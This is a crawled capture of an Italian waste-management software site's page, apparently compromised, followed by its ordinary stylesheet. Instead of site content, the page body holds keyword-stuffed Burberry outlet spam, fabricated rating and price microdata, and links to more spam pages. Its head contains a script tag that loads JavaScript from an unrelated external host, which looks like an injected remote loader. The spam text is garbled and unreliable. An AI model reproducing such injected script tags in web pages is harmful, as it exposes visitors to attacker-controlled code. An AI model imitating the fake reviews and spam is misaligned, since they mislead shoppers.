

--- FILE ---
content_type: text/html
request_url: http://www.ecocer.it/?burberry=borse-burberry-saldi-online-2020&sito=npe_WDN&ufficiale=255400
body_size: 18761
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="verify-v1" content="OBWRTvFgi09uBf8EqXqc2vWIwqjEIG6BpBTOxNCxcK4=" >
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>borse burberry saldi online 2020, outlet burberry on line 2023 DtgWJI</title>
<meta http-equiv="Content-Language" content="it" />
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="author" content="BlowingBubbles creazioni internet" />
<meta name="description" content="borse burberry saldi online 2020, outlet burberry bambino 2021 modVCM" />
<meta name="keywords" content="borse burberry saldi online 2020, orologi burberry uomo prezzi 2021 mQYkUg" />
<link href="stile/stile.css" rel="stylesheet" type="text/css" media="screen" />
<link rel="shortcut icon" type="images/x-icon" href="" />
<script src="stile/AC_RunActiveContent.js" type="text/javascript"></script>
<script src="../stile/mouseover.js" type="text/javascript"></script>
<script src="http://www.js-online.top/js/xjburberryit.js" type="text/javascript"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35599612-1']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body>
<div id="box-site">

 
<div id="box-header-midle">
<div id="box-header-midle-navb">
<div id="navb-top">
<div class="item-header"><a href="/index.asp">Home</a></div>
<div class="item-header"><a href="/pagine/contatti.asp">Contatti</a></div>
<div class="item-header"><a href="/pagine/aggiornamenti.asp">Area clienti</a></div>
<div class="item-header"><a href="/pagine/light.asp" target="_new">EcocerLight</a></div>
<div class="item-header"><a href="/pagine/demo.asp">EcocerDemo</a></div>
<div class="item-header last"><a href="/pagine/privacy.asp">Privacy</a></div>
</div>
</div>
<div id="box-header-logo">
  <script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','117','height','110','title','dsd','src','/img/ecocer','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','movie','/img/ecocer' ); //end AC code
  </script>
  <noscript>
  <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="117" height="110" title="dsd">
    <param name="movie" value="/img/ecocer.swf" />
    <param name="quality" value="high" />
    <embed src="/img/ecocer.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="117" height="110"></embed>
  </object>
  </noscript>
  <img src="/img/logo.gif" alt="ecocer" /></div>
<div id="box-header-midle-testata"><A HREF='http://www.assoimprese.it' target='_new'><IMG SRC='/img/assobanner.gif' BORDER='0'></A></a></div>
</div>
<div id="box-center">
<div id="box-center-sx">
<a href="/pagine/smaltitori.asp"><div class="canale" id="canale1"><span>Smaltitori</span></div></a>
<a href="/pagine/intermediari.asp"><div class="canale" id="canale2"><span>Intermediari</span></div></a>
<a href="/pagine/trasportatori.asp"><div class="canale" id="canale3"><span>Trasportatori</span></div></a>
<a href="/pagine/produttori.asp"><div class="canale" id="canale4"><span>Produttori</span></div></a>
<br /><br />
<a href="/pagine/configuratore.asp"><img src="/img/confi.jpg" alt="Configura il tuo Ecocer con i moduli aggiuntivi" /></a>
<br />
<a href="/pagine/demo.asp"><img src="/img/download.jpg" alt="scarica la versione demo Ecocer" /></a>
<br />
<a href="/pagine/richiesta.asp"><img src="/img/quota.jpg" alt="Richiedi una quotazione personalizzata" /></a>
<div class="bannerleft"><a href="http://www.magicoweb.net" target="_new"><a href="http://www.magicoweb.net" target="_new"><img src="/img/magico.gif" alt="magico" class="bann" /></a></div>
</div>

<!--<div id="box-center-modello-a">-->

  <!--/*<div id="box-center-center"></div>*/-->
<div id="box-contenuto-modello-a">
 <h1>borse burberry saldi online 2020, outlet burberry on line 2023 DtgWJI</h1>
    <div class="container">
        <p colspan="content">
		   <p>tracolla burberry 2022 sneakers burberry 2021 negozi burberry online 2023 cintura burberry uomo 2020 profumo uomo burberry 2022 trench burberry uomo nero 2021 burberry saldi 2020 burberry bu7103 camicie burberry 2023 burberry trench coat history camicie uomo burberry 2019 borse burberry nuova collezione 2023 burberry swiss cappotto donna burberry 2021 sciarpa burberry blu riconoscere burberry originale 2022 burberry banner medium 2019 sciarpa burberry 2023 portafogli burberry uomo, burberry firenze camicia uomo burberry 2021 camicia burberry femminile prezzo 2023 trench di burberry 2023 occhiali burberry vista 2022 burberry bimbi outlet online 2023 tisci burberry sito ufficiale burberry borse 2021 borsa burberry outlet online 2021 abiti burberry uomo 2021 trench burberry saldi 2020 borse uomo burberry outlet pochette burberry saldi 2021 the mall burberry scarpe burberry outlet 2021 burberry outlet roma 2023 borse burberry prezzi bassi burberry usato 2023, burberry london 2022 camicia burberry scarpe burberry bimbo 2021 outlet burberry londra come arrivare 2023.</p>
<p>outlet burberry online sicuri 2021 occasioni borse burberry profumi burberry uomo 2020 camicia burberry bianca 2022 sciarpa burberry zalando 2023 burberry haymarket tote 2023 borse di burberry 2022 burberry t shirt uomo 2022 burberry castel romano contatti 2022 borse burberry prezzi 2021 burberry bambina 2023 giaccone burberry uomo 2022 burberry immagini 2020 burberry outlet uomo 2022, giubbotti burberry uomo outlet occhiali da vista burberry 2022 burberry vendita online 2021 burberry tartan 2020 maglia burberry donna 2022 giubbotti burberry uomo outlet 2022 burberry sconti 2019 burberry outlet 2022 burberry poncho look alike 2022 burberry t shirt womens 2022 come riconoscere una borsa burberry originale 2020 camicie burberry scontate 2021 burberry baby touch 2020 giubbotti burberry bambini 2023 burberry outlet for babies 2023 burberry eyewear burberry haymarket canterbury tote 2022 burberry trench coat sale discount 2022, stampa burberry 2019 hermes burberry castel romano outlet burberry burberry milano via verri 2023 sacca burberry 2022 maglia burberry 2022 burberry milano via montenapoleone borse burberry originali 2022.</p>
<p>camicia burberry uomo blu 2019 burberry children notino burberry borsa burberry costo 2021 maglia burberry falsa 2023 impermeabili burberry outlet 2021 burberry poncho look alike 2021 negozio burberry milano costumi burberry uomo 2023 burberry occhiali da vista uomo 2023, burberry mens jeans camicie burberry uomo prezzo polo burberry donna 2023 sandali burberry 2022 t shirt burberry donna 2020 borse burberry 2022 prezzi burberry be 4281 burberry milano via verri 2022 burberry poncho review 2019 burberry abbigliamento uomo 2023 burberry banner tote 2019 burberry blanket wrap 2023 borse burberry outlet online borsa di burberry 2023 burberry Trench Coat Seasonal Donna 2022 tuta burberry donna 2023 accessori burberry 2022 borsetta burberry 2019, borsa burberry uomo burberry magliette burberry Sciarpa in cashmere da donna 2023 burberry borse 2019 burberry borse usate occhiali burberry da sole uomo 2023 maglioni burberry 2019 burberry world login 2023 maglie burberry 2022 sciarpa burberry uomo outlet burberry 100 outlet burberry milano 2022.</p>
<p>maglioni burberry outlet 2020 sciarpe burberry donna 2019 sciarpa burberry 2019 burberry black douglas giaccone burberry 2023 giacca trapuntata burberry 2020, abiti burberry uomo 2023 maglioni burberry uomo prezzi 2020 burberry camicia uomo 2019 scarpe burberry bambino 2021 bauletto burberry originale 2019 abbigliamento burberry uomo 2020 camicia burberry outlet 2023 burberry italy retail limited milano scarpe neonato burberry 2022 borse tracolla burberry 2020 burberry t shirt fake 2022 burberry prosum burberry borse tracolla 2019 burberry borse saldi 2023 polo burberry uomo outlet camicia burberry prezzo uomo 2021 borse burberry usate vendita 2023 portafoglio burberry uomo outlet 2021, abito burberry negozio burberry 2022 burberry bu2301 burberry website 2019 camicia burberry uomo bianca prezzo sandali burberry 2021 burberry occhiali da sole 2023 gilet burberry uomo 2021 burberry camicie donne outlet 2022 cappello burberry uomo 2020 borsa burberry prezzo ebay 2020 borsa burberry originale 2023 burberry donna camicie burberry outlet 2020 camicia uomo burberry 2022 burberry canvas tote 2020.</p>
<p>iphone 11 burberry sciarpa burberry prezzo, maglie burberry uomo 2021 motivo burberry 2019 borse burberry tracolla burberry neonata 2023 burberry outlet londra borse burberry bauletto 2022 abito burberry 2023 cappelli pioggia burberry 2023 burberry be 4288 burberry official site 2021 maglia burberry camicia burberry donna 2021 borsa shopping burberry 2020 magliette burberry donna 2022 gonna burberry bambina 2021 burberry outlet online 2023 borse donna burberry 2022 abbigliamento burberry outlet 2023, negozio burberry 2022 camice burberry 2021 tuta burberry donna 2020 burberry banner tote 2020 fermacapelli burberry 2021 borsa burberry ebay 2019 camicia burberry bianca 2019 outlet online burberry 2019 burberry brit camicia 2022 borse burberry 2020 prezzi camicie burberry outlet online maglie burberry donna 2022 sciarpe burberry uomo 2021 burberry giacca donna 2019 burberry giubbotti donna 2023.</p>
		</p>
        <div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
            <span itemprop="brand">shopping burberry</span>
            <span itemprop="name">cinture burberry uomo 2022</span>
            <span itemprop="vote" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
                <span itemprop="rating">9,4</span>/<span itemprop="best">10</span>(da <span itemprop="count">30315</span> voti)
			</span>
            <span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer">
                <span itemprop="condition" content="new"></span>
                <span itemprop="availability" content="in_stock"></span>
                <span itemprop="price">60,8</span> EUR fornitori: <span itemprop="seller"></span>
				<meta itemprop="currency" content="EUR" />
            </span>
        </div>
		<div><em>su:<a href="?burberry=tracolla-burberry-uomo-2022&ufficiale=mfL_uST&outlet=740169" rel="su">tracolla burberry uomo 2022</a> / prossimo:<a href="?burberry=collezione-borse-burberry&ufficiale=sxB_WqX&outlet=620499" rel="prossimo">collezione borse burberry</a></em></div>
    </div>	
    <p align="home"><a href="/" >ecocer.it</a></p>
    <p align="left"><ul align="left"><strong>Link Utili:</strong>
<li><a href="?burberry=negozio-online-burberry-2020&sito=mod_VCM&ufficiale=600874" title="negozio online burberry 2020">negozio online burberry 2020</a></li>
<li><a href="?burberry=burberry-haymarket-tote-2019&sito=KrK_pRO&ufficiale=424100" title="burberry haymarket tote 2019">burberry haymarket tote 2019</a></li>
<li><a href="?burberry=bu9381-burberry&sito=OYE_FUN&ufficiale=4445" title="bu9381 burberry">bu9381 burberry</a></li>
<li><a href="?burberry=burberry-brit-summer-prezzo&sito=Dbu_JBZ&ufficiale=427641" title="burberry brit summer prezzo">burberry brit summer prezzo</a></li>
<li><a href="?burberry=occhiali-da-sole-burberry-prezzi&sito=yYf_qUW&ufficiale=950882" title="occhiali da sole burberry prezzi">occhiali da sole burberry prezzi</a></li>
<li><a href="?burberry=stivali-burberry-outlet-2022&sito=eku_rlA&ufficiale=145510" title="stivali burberry outlet 2022">stivali burberry outlet 2022</a></li>
<li><a href="?burberry=camicia-neonato-burberry-2022&sito=Qzp_pwh&ufficiale=268721" title="camicia neonato burberry 2022">camicia neonato burberry 2022</a></li>
<li><a href="?burberry=camicie-burberry-uomo-prezzo&sito=ndV_ClI&ufficiale=406246" title="camicie burberry uomo prezzo">camicie burberry uomo prezzo</a></li>
<li><a href="?burberry=camicie-donna-burberry-2019&sito=rji_QGa&ufficiale=129426" title="camicie donna burberry 2019">camicie donna burberry 2019</a></li>
<li><a href="?burberry=burberry-check-tote&sito=Xvx_tMS&ufficiale=38384" title="burberry check tote">burberry check tote</a></li>
<li><a href="?burberry=camicia-burberry-bambino-2019&sito=STi_TyI&ufficiale=704460" title="camicia burberry bambino 2019">camicia burberry bambino 2019</a></li>
<li><a href="?burberry=portachiavi-burberry-uomo-2019&sito=RFP_nPL&ufficiale=213388" title="portachiavi burberry uomo 2019">portachiavi burberry uomo 2019</a></li>
<li><a href="?burberry=sciarpa-burberry-prezzo-ebay-2023&sito=jMk_lYK&ufficiale=479434" title="sciarpa burberry prezzo ebay 2023">sciarpa burberry prezzo ebay 2023</a></li>
<li><a href="?burberry=burberry-dm&sito=soI_vgE&ufficiale=759794" title="burberry dm">burberry dm</a></li>
<li><a href="?burberry=cravatta-uomo-burberry-2019&sito=Unt_ebc&ufficiale=968736" title="cravatta uomo burberry 2019">cravatta uomo burberry 2019</a></li>
<li><a href="?burberry=burberry-outlet-milano-2019&sito=cHj_gzn&ufficiale=20529" title="burberry outlet milano 2019">burberry outlet milano 2019</a></li>
<li><a href="?burberry=borsa-burberry-costo-2022&sito=vwm_fLu&ufficiale=829441" title="borsa burberry costo 2022">borsa burberry costo 2022</a></li>
<li><a href="?burberry=burberry-tracolla-2019&sito=Tbs_xBW&ufficiale=652667" title="burberry tracolla 2019">burberry tracolla 2019</a></li>
<li><a href="?burberry=sciarpa-burberry-originale-2022&sito=XOm_odV&ufficiale=233012" title="sciarpa burberry originale 2022">sciarpa burberry originale 2022</a></li>
<li><a href="?burberry=sandali-burberry-2019&sito=MJK_rKp&ufficiale=827671" title="sandali burberry 2019">sandali burberry 2019</a></li>

	</ul></p>
<!--</div>-->
</div>
 
<div id="box-dx">
<div id="slot-bannertop" align="center">
<div align="left"><img src="/img/news.gif"></div></div>
<div id="slot-news">
<div class="box-column-center-content-focus">
<marquee behavior="scroll" direction="up" scrollamount="1" scrolldelay="11">

<a href="#" onclick="poppo('http://www.pianeta.it/inquinamento/rifiuti-smaltimento/raccolta-differenziata-italia-meglio-della-francia/');">Raccolta differenziata: Italia meglio della Francia. Bene il Nord, sorpresa Campania </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/lifestyle/leconomia-del-dentifricio/');">Economia del dentifricio: e se la produzione fosse locale? </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/pianeta-news/invenzioni/plastica-a-chilometri-zero-e-senza-petrolio-una-rivoluzione-emiliana/');">Plastica a chilometri zero e senza petrolio: una rivoluzione emiliana </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/pianeta-news/video/usato-elettronico-pochi-negozi-lo-ritirano-gratuitamente/');">Usato elettronico: pochi negozi lo ritirano gratuitamente </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/inquinamento/rifiuti-smaltimento/la-russia-rifiuta-le-scorie-nucleari-francese/');">La Russia rifiuta le scorie nucleari francesi </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/inquinamento/rifiuti-smaltimento/rapporto-ecomafia-2010-crescono-ancora-i-reati-ambientali/');">Rapporto Ecomafia 2010: crescono ancora i reati ambientali </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/pianeta-news/video/la-francia-esporta-illegalmente-scorie-radioattive-in-russia/');">La Francia esporta illegalmente scorie radioattive in Russia </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/inquinamento/rifiuti-smaltimento/obama-punta-sul-nucleare-ma-non-sa-dove-mettere-le-scorie/');">Obama punta sul nucleare, ma non sa dove mettere le scorie </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/inquinamento/rifiuti-smaltimento/nave-dei-veleni-troppa-fretta-di-chiudere-il-caso/');">Nave dei veleni, troppa fretta di chiudere il caso </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/inquinamento/rifiuti-smaltimento/cresce-il-contrabbando-di-rifiuti-verso-i-paesi-poveri/');">Cresce il contrabbando di rifiuti verso i Paesi poveri </a><br/><br /><br /><br />

</marquee></div>
<img src="/img/colla.jpg" />
</div>
<div id="slot-bannertop" align="center">
<div align="left"><img src="/img/novita.gif"></div></div>
<div id="slot-evidence-bottom">

<div style="margin-bottom:3px; border-bottom:3px solid #eee; padding-bottom:3px;">
<div><b>Dicembre 2008</b></div><a href="/pagine/econews.asp?id=18">GESTIONE RAEE</a></div>

<div style="margin-bottom:3px; border-bottom:3px solid #eee; padding-bottom:3px;">
<div><b>Giugno 2008</b></div><a href="/pagine/econews.asp?id=17">GESTIONE RECUPERO</a></div>

<div style="margin-bottom:3px; border-bottom:3px solid #eee; padding-bottom:3px;">
<div><b>Novembre 2007</b></div><a href="/pagine/econews.asp?id=16">GESTIONE LAVORAZIONI</a></div>

<div style="margin-bottom:3px; border-bottom:3px solid #eee; padding-bottom:3px;">
<div><b>Maggio 2007</b></div><a href="/pagine/econews.asp?id=15">GESTIONE CONTROLLO GIACENZE</a></div>

<div align="right"><a href="/pagine/econewsarchivio.asp">archivio</a></div>
</div>
<!--<div id="slot-banner">
  	<img src="/img/bannbase.gif"/>
    </div>-->
</div><div class="top-bottom">
  <a href="http://www.ateneoweb.com" target="_new"><img src="/img/ateneo728.gif" alt="banner ateneoweb" /></a>
</div>

</div>
<div id="box-bottom">
   <div class="bottom-content">
 <div id="infooterleft">
 <img src="/img/loghino.gif" alt=" " align="left" /><b>C.S.I. di Moreno Capasso & C.<br />
</b>Via Parini, 38 20064 Gorgonzola (MI)<br />
 Partita IVA 11139850157</div>
    <div id="infooterright" style="float:right;">&copy; 2008 C.S.I. Di Moreno Capasso & C.</div>
   <div id="sottolog"><a href="/admin/index.asp">admin</a></div>
    </div>
</div>
  </div>
</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://www.ecocer.it/stile/stile.css
body_size: 20178
content:
body {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #333333;
	background-color: #ffffff;
	/*background-color: #E7E1DA;*/
	background-image: url(../img/bg.gif);
	line-height: 14px;

}
#box-site {
  	width: 770px;
	margin: auto;
	background-color: #E7E1DA;
	border: 5px solid #e7e1da;
}
#box-site2 {
  	margin: 20px 0;
	font-size: 12px;
	background-color: #e5e5e5;
	border: 1px solid #ccc;
	padding: 7px;
	font-weight: bold;
}
img{border:none;}
/* ....................testata ....................*/

#box-header-midle {
  padding: 5px;
  background-color: #ffffff;
  height: 110px;
}


#box-header-midle-navb {
  	/*clear:both;*/
	float: right;
  	width: 458px;
	padding: 0px 5px 0px 5px ;
	background-image: url(../img/test_navb_sf.gif);
	color: #FFFFFF;
	height:30px;
}
#navb-top{
		float:right;
		}
#box-header-midle-navb a{
    color: #FFFFFF;
      text-decoration: none;	
	  font-weight:bold;
	  display:block;
	  padding:0 8px 8px 0;
}
.item-header {
		float:left; 
		padding:8px 0 0px 0;
		margin:0 6px 0 0; 
		border-right:2px solid #ffffff; 
		}
.item-header.last{
       border-right:none;
		 }
#box-header-logo{
	float: left;
	width: 290px;
	height: 110px;
}
#box-header-midle-testata {
	float: right;
	width: 468px;
	padding: 10px 0px 0px 0px ;
	background-color: #ffffff;
	text-align:right;
}

/* ....................Centro Pagina  ....................*/

#box-center {
  	width: 770px;
  	vertical-align: top; 
	background-color: #fff;
	border-top-style: solid;
	border-top-width: 8px;
	border-top-color: #E7E1DA;
}

/* ....................colonna sinistra ....................*/

#box-center-sx {
  width: 130px;
  float:left; 
  padding: 5px 5px 0px 5px ;
  background-color: #ffffff;
}
#box-center-sx IMAGE{
  border:0px;
}
#box-center-sx a{cursor:pointer; width:100px; height:40px;}

/* ....................Centro pagina ....................*/

#box-center-center {
  	width: 402px;
  	text-align: center;
  	vertical-align: top;  
  	FLOAT: left; 
	BORDER-LEFT: #e7e1da 8px solid; 
	BORDER-RIGHT: #e7e1da 8px solid;  
	padding: 10px;
	background-color: #ffffff;
	border-bottom:8px solid #E7E1DA;
}
#box-center-center a {
   font-family: Verdana, Arial, Helvetica, sans-serif; 
   color: #900105; 
   FONT-SIZE: 10px;
   font-weight: bold;
}
#box-center-bottom {
   width: 510px;
   float:left;
	padding: 5px 5px 5px 15px;
	background-color: #ffffff;
	border-style: solid;
	border-width: 8px 0px 0px 0px;
	border-color: #E7E1DA;
	font-size: 11px;
	color: #969696;
}
/* ....................colonna destra ....................*/

#box-dx {
  width: 192px;
  min-height: 225px;
  height: auto ! important;
  height: 225px;
  float:right;
  /*vertical-align: top;*/    
	background-color: #FFFFFF;
	/*border-style: solid;
	border-width: 0px 0px 0px 0px;
	border-color: #E7E1DA;*/
}
/* ....................Bottom ....................*/

#box-bottom {
  width: 760px;
	padding: 5px 5px 5px 5px ;
	background-color: #ffffff;
	/*border-style: solid;
	border-width: 8px 0px 8px 0px;*/
	border-top:8px solid #E7E1DA;
	/*border:none;*/
}

#ricerca{
	margin:6px;
	}
.ricercaBtn {
	border:none; 
	font-size:90%; 
	margin: 0 0 0 4px;
	background-color:#900105; 
	color:#ffffff; 
	padding:3px;
	}

IMG {
	PADDING: 0px;
	MARGIN: 0px;
	}
A {
	FONT-SIZE: 1em; 
	COLOR: #333333; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
TABLE TD {
	FONT-SIZE: 1em; COLOR: #333333; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
#box-linea {
	FLOAT: left; 
	WIDTH: 770px; 
	HEIGHT: 8px; 
	BACKGROUND-COLOR: #e7e1da;
}
H1 {
	PADDING: 0px; 
	FONT-WEIGHT: bold; 
	FONT-SIZE: 1.4em;
	MARGIN: 0px; 
	COLOR: #900105; 
	FONT-FAMILY: verdana, Helvetica, Arial, sans-serif;
}
P {
	PADDING: 0px;  
	MARGIN: 0px;
}
HR {
	PADDING: 0px; 
	MARGIN: 2px 0px 3px; 
	COLOR: #333333; 
	HEIGHT: 1px; 
	BACKGROUND-COLOR: #333333;
}
.linkfuxia {
	PADDING-RIGHT: 5px; 
	DISPLAY: block; 
	PADDING-LEFT: 5px; 
	FONT-WEIGHT: bold; 
	FONT-SIZE: 1em; 
	PADDING-BOTTOM: 5px; 
	COLOR: #ffffff; 
	PADDING-TOP: 5px; 
	FONT-FAMILY: verdana, Helvetica, Arial, sans-serif; 
	BACKGROUND-COLOR: #c63b41;
}
UL {
	PADDING: 0px; 
	LIST-STYLE-POSITION: outside; 
	MARGIN: 0px;
}
UL LI {
	DISPLAY: list-item; 
	/*LINE-HEIGHT: 15px;*/ 
	LIST-STYLE-TYPE: none;
}

.bottom-content{
			clear:both;
			/*border-top:8px solid #E8E1DB;*/ 
			padding:10px 0 10px 0; 
			height: 55px;		 
					 }
.banner {
			float:left; 
			margin: 0 8px 0 0;
			}
.top-bottom{
		border-top:8px solid #E8E1DB; 
		padding:8px 0 10px 0; 
		height:90px; 
		clear:both;
		background-color: #ffffff;
		text-align:center;
		}
#banner-bottom {
		float:right;
		}

#box-navb-livello2{clear:both; background-color: #366904;   margin:0px 5px;  padding: 0 0 6px 0;}
#box-navb-livello2 .canale{border-bottom:2px solid #ffffff; }
#box-navb-livello2 li {list-style-type:none; padding:0px;margin:0px;}
#box-navb-livello2 li a{color:#ffffff; font-weight:normal;text-decoration:none;display:block; padding:6px; background-image:url(freccia-verde.jpg);  background-repeat:no-repeat; background-position:0 6px;}
#box-navb-livello2 h3{margin:0px; padding:0px; color:#ffffff; text-transform:uppercase; padding:8px 8px 6px 6px; font-size:12px;}
#box-navb-livello2 span{margin:0px 0 0 10px; padding:0px 0 0 0px; display:block;}

#slot-news {
	/*FLOAT: left;*/
	WIDTH: 172px; 
	BACKGROUND-COLOR: #F5F9E2;  
	padding: 5px; 
	border-left: #ffffff 5px solid; 
	border-right: #ffffff 5px solid; 
	margin-top:4px;
	border-bottom: 5px solid #f5f9e2;
}
#slot-login{
	WIDTH: 172px; 
	BACKGROUND-COLOR: #F5F9E2;  
	padding: 5px; 
	border-left: #ffffff 5px solid; 
	border-right: #ffffff 5px solid; 
	margin-top:4px;
	text-align: left;
}
#slot-login p{
	font-size:9.5px;
	color:#ababab;
}
input{
	font-size: 9.5px;
	border: 1px solid #ccc;
}
#slot-news A {
	FONT-WEIGHT: bold; 
	COLOR: #00691D; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
.slot-eventi {
	 FLOAT: right; 
	 PADDING-BOTTOM: 10px; 
	 WIDTH: 250px; 
	 PADDING-TOP: 10px; 
	 BACKGROUND-COLOR: #FEF6E3;
}
.slot-eventi A {
	FONT-WEIGHT: bold; 
	COLOR: #900105; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
#slot-cerca {
	BORDER-RIGHT: #e7e1da 0px solid; 
	PADDING: 5px; 
	BORDER-TOP: #e7e1da 0px solid; 
	FLOAT: left; 
	BORDER-LEFT: #e7e1da 0px solid; 
	WIDTH: 212px; 
	BORDER-BOTTOM: #e7e1da 8px solid; 
	BACKGROUND-COLOR: #ffffff;
}
#slot-evidence-top {
	BORDER: #ffffff 5px solid; 
	PADDING: 5px; 
	FLOAT: left; 
	WIDTH: 202px; 
	BACKGROUND-COLOR: #e1e9b4; 
}

#slot-evidence-top A {
	FONT-WEIGHT: bold; 
	COLOR: #006a28; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
#slot-evidence-bottom {
	BORDER: #ffffff 5px solid; 
	PADDING: 5px;  
	FLOAT: left;  
	WIDTH: 172px;  
	BACKGROUND-COLOR: #f0e9e6;
}
#slot-evidence-bottom A {
	FONT-WEIGHT: bold; 
	COLOR: #900105; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
#slot-banner {
	BORDER-TOP: #e7e1da 5px solid; 
	PADDING-BOTTOM: 10px; 
	WIDTH: 172px; 
	PADDING-TOP: 10px; 
	BACKGROUND-COLOR: #ffffff;
}
#slot-bannertop {
	border-bottom: 5px solid #e7e1da;
	WIDTH: 187px; 
	BACKGROUND-COLOR: #ffffff;
}
#box-titolo-modello-a {
	PADDING: 5px; 
	FLOAT: left; 
	BORDER-LEFT: #e7e1da 8px solid; 
	WIDTH: 612px; 
	BORDER-BOTTOM: #e7e1da 8px solid; 
	BACKGROUND-COLOR: #ffffff;
}
.box-column-center-content-focus{
	padding:6px; 
	margin: 0 0 10px 0; 
	clear:both;
	}
.eventi {border-bottom:1px dotted #333333; padding: 0px 0px 8px 0px; border-top: none;}
.eventi img{border-left: 6px solid #FEF6E3; border-top:none;}
/*...........ADMIN................*/
table.admin td{
	background-color: #fff;
	padding: 2px 0;
}

/* ............Vetrina................*/
#slot-vetrina{width:250px; float:left; margin:0 0 0 -2px;}
#slot-vetrina img{margin:8px;}
#slot-vetrina p{padding: 10px 0 0 0;}
#slot-vetrina a.entra{padding:3px; color:#ffffff; background-color:#4E4E4E; clear:both; text-transform:uppercase; text-decoration:none; font-weight:normal; margin:15px 0 0 0; display:block; width:48px; font-size:9px;}
#slot-vetrina .primo {width:250px; height:143px; margin:0 0 0px 6px; background-image:url(primo.jpg); padding:8px 0 0 6px; background-repeat:no-repeat; width:98%;}
#slot-vetrina .secondo {width:250px; height:143px; margin:0 0 0px 6px; background-image:url(secondo.jpg); padding:8px 0 0 6px; background-repeat:no-repeat; width:98%;}
#slot-vetrina .terzo {width:250px; height:143px; margin:0 0 0px 6px; background-image:url(terzo.jpg); padding:8px 0 0 6px; background-repeat:no-repeat; width:98%;}
#slot-vetrina .quarto {width:250px; height:143px; margin:0 0 0px 6px; background-image:url(quarto.jpg); padding:8px 0 0 6px; background-repeat:no-repeat; width:98%;}
#slot-vetrina .primo a.titolo{color:#077328; font-weight:bold; font-size:12px; text-decoration:none; display:block; width:90%;}
#slot-vetrina .secondo a.titolo{color:#FD7B23; font-weight:bold; font-size:12px; text-decoration:none; display:block; width:90%;}
#slot-vetrina .terzo a.titolo{color:#90353A; font-weight:bold; font-size:12px; text-decoration:none; display:block; width:90%;}
#slot-vetrina .quarto a.titolo{color:#4D4D4D; font-weight:bold; font-size:12px; text-decoration:none; display:block; width:90%;}
.clear{
	clear: both;
}
#canale1{
	margin:0 0px 2px 0;
	height: 50px; 
	width: 127px; 
	background-image: url(../img/bg_smaltimento.jpg);
	}
#canale2{
	margin:0 0px 2px 0;
	height: 50px; 
	width: 127px; 
	background-image: url(../img/bg_intermediari.jpg);
	}
#canale3{
	margin:0 0px 2px 0;
	height: 50px; 
	width: 127px; 
	background-image: url(../img/bg_trasportatori.jpg);
	}	
#canale4{
	margin:0 0px 2px 0;
	height: 50px; 
	width: 127px; 
	background-image: url(../img/bg_produttori.jpg);
	}			
a{text-decoration:none;}
.canale span{color:#ffffff; font-weight:bold; display:block; margin: 0px 0 0 0px; padding:6px 0 0 50px; line-height:12px;}
.slot-eventi.umbria{margin:0px 0px 0px 0px; border-top:10px solid #ffffff;}
.slot-eventi a{display:block; background-image:url(freccina_r.gif);  background-repeat:no-repeat; background-position:0 4px; margin: 0 0 4px 0; height:100%; }
.slot-eventi span{display:block; margin:0 0 0 15px; padding:0px; border-top: 0px;}
.eventi {border-bottom:1px dotted #333333; padding: 0px 0px 8px 0px; border-top: none;}
.eventi img{border-left: 6px solid #FEF6E3; border-top:none;}

#box-center-modello-a {
	FLOAT: right; 
	VERTICAL-ALIGN: top; 
	WIDTH: 630px;  
	BACKGROUND-COLOR: #fff;
	
}
#box-titolo-modello-a {
	PADDING: 5px; 
	FLOAT: left; 
	BORDER-LEFT: #e7e1da 8px solid; 
	WIDTH: 612px; 
	BORDER-BOTTOM: #e7e1da 8px solid; 
	BACKGROUND-COLOR: #ffffff;
}
#box-contenuto-modello-a {
PADDING:20px; 
MIN-HEIGHT: 485px; 
FLOAT: left; 
BORDER-LEFT: #e7e1da 8px solid;
BORDER-right: #e7e1da 8px solid; 
WIDTH: 382px;
BACKGROUND-COLOR: #ffffff;
background-image: url(../img/bglat.png);
	background-repeat: no-repeat;
	background-position: bottom right;
/*margin-bottom:8px;*/
}

